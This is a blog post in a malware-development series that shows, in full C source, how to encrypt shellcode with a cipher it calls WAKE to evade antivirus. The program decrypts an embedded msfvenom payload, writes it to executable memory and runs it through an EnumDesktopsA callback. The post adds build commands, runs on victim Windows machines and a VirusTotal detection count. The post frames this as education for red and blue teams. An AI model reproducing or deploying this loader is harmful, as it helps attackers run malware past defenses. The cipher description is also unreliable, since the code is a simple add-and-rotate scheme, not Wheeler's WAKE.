Malware and cryptography 21: encrypt/decrypt payload via WAKE. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is the result of my own research on try to evasion AV engines via encrypting payload with another algorithm: WAKE. As usual, exploring various crypto algorithms, I decided to check what would happen if we apply this to encrypt/decrypt the payload.
wake
The WAKE (Word Auto-Key Encryption) algorithm, created by David Wheeler in 1993, is a stream encryption method. It uses an automatic key schedule to encrypt and decrypt data. Operating in rounds, it generates an auto-key sequence to scramble data. Its simplicity makes it easy to implement, though not suitable for high-security applications due to known vulnerabilities. WAKE encryption offers historical significance as one of the early cryptographic algorithms for lightweight applications.
practical example
Here’s a step-by-step overview of implementing the WAKE encryption algorithm with 32 rounds:
Key Scheduling: - Start with a 32-bit encryption key. Initialize a schedule array to store round keys. The first key is the user-provided key, and the remaining keys are generated using a simple arithmetic operation and a multiplier.
void key_schedule(uint32_t key, uint32_t schedule[ROUNDS]) {
schedule[0] = key;
for (int i = 1; i < ROUNDS; i++) {
schedule[i] = (schedule[i - 1] + 0x6DC597F) * 0x5851F42D;
}
}
Data Preparation: - Divide the data into 32-bit blocks if the data length is not already a multiple of 4 bytes. Add padding to ensure the last block is 32 bits:
void add_padding(unsigned char **data, size_t *data_len) {
size_t original_len = *data_len;
size_t new_len = (*data_len + 3) & ~3; // Round up to the nearest 4 bytes
if (new_len != original_len) {
unsigned char *new_data = (unsigned char *)malloc(new_len);
if (new_data == NULL) {
// Handle memory allocation error
return;
}
memset(new_data, 0, new_len);
memcpy(new_data, *data, original_len);
*data = new_data;
*data_len = new_len;
}
}
Encryption: - For each 32-bit block of data:
- For each of the
32 rounds: - Add the current round key to the data block.
- Perform a bitwise rotation operation on the data (shifting left by 3 bits and rotating in the carry bit).
- Continue to the next round:
void wake_encrypt(uint32_t schedule[ROUNDS], uint32_t *data, size_t data_len) {
for (size_t i = 0; i < data_len; i++) {
for (int j = 0; j < ROUNDS; j++) {
data[i] += schedule[j];
data[i] = (data[i] << 3) | (data[i] >> 29);
}
}
}
Decryption: - To decrypt, you need the same key schedule. Reverse the encryption process by applying operations in reverse order.
void wake_decrypt(uint32_t schedule[ROUNDS], uint32_t *data, size_t data_len) {
for (size_t i = 0; i < data_len; i++) {
for (int j = ROUNDS - 1; j >= 0; j--) {
data[i] = (data[i] >> 3) | (data[i] << 29);
data[i] -= schedule[j];
}
}
}
Padding Removal: - After decryption, remove any added padding from the data:
// Remove padding from data
void remove_padding(unsigned char **data, size_t *data_len) {
// find the last non-zero byte
int i = *data_len - 1;
while (i >= 0 && (*data)[i] == 0) {
i--;
}
// Calculate the new length without padding
size_t new_len = i + 1;
if (new_len != *data_len) {
// Create a new buffer without padding
unsigned char *new_data = (unsigned char *)malloc(new_len);
if (new_data == NULL) {
// Handle memory allocation error
return;
}
memcpy(new_data, *data, new_len);
*data = new_data;
*data_len = new_len;
}
}
This implementation yields a simple yet effective encryption scheme. However, it’s important to note that the WAKE algorithm has known vulnerabilities and is not suitable for high-security applications.
So, full source code for encryption and decryption our meow-meow payload is looks like this:
/*
* hack.c
* WAKE encrypt/decrypt implementation
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/10/20/malware-cryptography-21.html
*/
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>
#define ROUNDS 64
// WAKE key schedule
void key_schedule(uint32_t key, uint32_t schedule[ROUNDS]) {
schedule[0] = key;
for (int i = 1; i < ROUNDS; i++) {
schedule[i] = (schedule[i - 1] + 0x6DC597F) * 0x5851F42D;
}
}
// WAKE encryption
void wake_encrypt(uint32_t schedule[ROUNDS], uint32_t *data, size_t data_len) {
for (size_t i = 0; i < data_len; i++) {
for (int j = 0; j < ROUNDS; j++) {
data[i] += schedule[j];
data[i] = (data[i] << 3) | (data[i] >> 29);
}
}
}
// WAKE decryption
void wake_decrypt(uint32_t schedule[ROUNDS], uint32_t *data, size_t data_len) {
for (size_t i = 0; i < data_len; i++) {
for (int j = ROUNDS - 1; j >= 0; j--) {
data[i] = (data[i] >> 3) | (data[i] << 29);
data[i] -= schedule[j];
}
}
}
// Add padding to data
void add_padding(unsigned char **data, size_t *data_len) {
size_t original_len = *data_len;
size_t new_len = (*data_len + 3) & ~3; // Round up to the nearest 4 bytes
if (new_len != original_len) {
unsigned char *new_data = (unsigned char *)malloc(new_len);
if (new_data == NULL) {
// Handle memory allocation error
return;
}
memset(new_data, 0, new_len);
memcpy(new_data, *data, original_len);
*data = new_data;
*data_len = new_len;
}
}
// Remove padding from data
void remove_padding(unsigned char **data, size_t *data_len) {
// find the last non-zero byte
int i = *data_len - 1;
while (i >= 0 && (*data)[i] == 0) {
i--;
}
// Calculate the new length without padding
size_t new_len = i + 1;
if (new_len != *data_len) {
// Create a new buffer without padding
unsigned char *new_data = (unsigned char *)malloc(new_len);
if (new_data == NULL) {
// Handle memory allocation error
return;
}
memcpy(new_data, *data, new_len);
*data = new_data;
*data_len = new_len;
}
}
// Encrypt/decrypt data
void run_payload(unsigned char *data, size_t data_len, uint32_t key) {
printf("original data:\n");
for (size_t i = 0; i < data_len; i++) {
printf("%02x ", data[i]);
}
printf("\n\n");
add_padding(&data, &data_len); // Add padding
printf("padded data:\n");
for (size_t i = 0; i < data_len; i++) {
printf("%02x ", data[i]);
}
printf("\n\n");
size_t num_words = data_len / 4;
uint32_t *data_words = (uint32_t *)data;
uint32_t schedule[ROUNDS];
key_schedule(key, schedule);
// Encrypt the data
wake_encrypt(schedule, data_words, num_words);
printf("encrypted data:\n");
for (size_t i = 0; i < num_words; i++) {
// printf("%02X ", data_words[i]);
for (int j = 0; j < 4; j++) {
printf("%02x ", (data_words[i] >> (j * 8)) & 0xFF);
}
// printf(" "); // Add space between words
}
printf("\n\n");
// Decrypt the data
wake_decrypt(schedule, data_words, num_words);
printf("decrypted data:\n");
for (size_t i = 0; i < num_words; i++) {
// printf("%08X ", data_words[i]);
for (int j = 0; j < 4; j++) {
printf("%02x ", (data_words[i] >> (j * 8)) & 0xFF);
}
// printf(" "); // Add space between words
}
printf("\n\n");
remove_padding(&data, &data_len); // Remove padding
printf("decrypted unpadded data:\n");
for (size_t i = 0; i < data_len; i++) {
printf("%02x ", data[i]);
}
printf("\n\n");
LPVOID mem = VirtualAlloc(NULL, data_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, data, data_len);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
}
int main() {
unsigned char data[] = {
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x0, 0x0,
0x0, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0xf, 0xb7, 0x4a,
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x2,
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,
0x1, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x0, 0x0, 0x0, 0x48, 0x85, 0xc0,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0xd, 0x41, 0x1, 0xc1, 0x38, 0xe0, 0x75,
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24, 0x8, 0x45, 0x39, 0xd1, 0x75, 0xd6,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x1, 0xd0, 0x66, 0x3e, 0x41,
0x8b, 0xc, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x1, 0xd0, 0x3e,
0x41, 0x8b, 0x4, 0x88, 0x48, 0x1, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,
0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12,
0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x0, 0x0, 0x0,
0x0, 0x3e, 0x48, 0x8d, 0x95, 0xfe, 0x0, 0x0, 0x0, 0x3e, 0x4c, 0x8d,
0x85, 0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83,
0x56, 0x7, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5, 0xa2,
0x56, 0xff, 0xd5, 0x4d, 0x65, 0x6f, 0x77, 0x2d, 0x6d, 0x65, 0x6f, 0x77,
0x21, 0x0, 0x3d, 0x5e, 0x2e, 0x2e, 0x5e, 0x3d, 0x0
};
size_t data_len = sizeof(data);
uint32_t key = 0x01234567; // 32-bit encryption key
run_payload(data, data_len, key);
return 0;
}
Of course, this will look suspicious for antivirus solutions, but I’ll still look at the result. Printing operations is just for checking correctness of implementation.
demo
Let’s go see it in action.
Compile it:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run it in the victim’s machine (windows 7 x64 in my case):
.\hack.exe


As you can see, payload (1) successfully decrypted. (2)
Also worked in windows 10 x64 v1903:


Upload our sample hack.exe to VirusTotal:

As you can see, only 23 of 72 AV engines detect our file as malicious
Of course, this result is justified by the fact that the method of launching the shellcode is not new, also payload is generated by msfvenom.
I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
WAKE
AV evasion: part 1
AV evasion: part 2
Shannon entropy
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




